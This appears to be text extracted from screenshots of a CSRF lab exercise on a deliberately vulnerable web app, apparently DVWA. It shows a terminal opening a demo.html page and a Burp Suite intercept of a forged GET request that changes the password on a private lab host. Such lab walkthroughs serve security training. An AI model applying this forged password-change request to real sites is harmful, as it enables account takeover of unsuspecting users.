 Vulnerability: Cross Site Reque
新标签页
demo.html
文件 /Users/hacker/demo.html
Forum Normal VirusScan Blogs Blockchain Misc Tools Auxiliary Exploit Macintosh Incident RedTeam »
404
file not found
hacker@Hexs-MacBook-Pro
Last login: Sun Jun 28 11:05:30 on console
hacker ~
➜ vim demo.html
hacker ~
➜ open demo.html
hacker ~
➜
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
反射型xss检测插件 Software Vulnerability Scanner Logger++ Bypass WAF Domain Hunter Knife reCAPTCHA Sqlmap Heartbleed Sess
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options h
Intercept HTTP history WebSockets history Options
Request to http://10.211.55.11:80
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=aaa&password_conf=aaa&Change=Change HTTP/1.1
Host: 10.211.55.11
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,ko;q=0.6
Cookie: PHPSESSID=7t0f31fsn8lqtu9apv48aoa5o7; security=low
Connection: close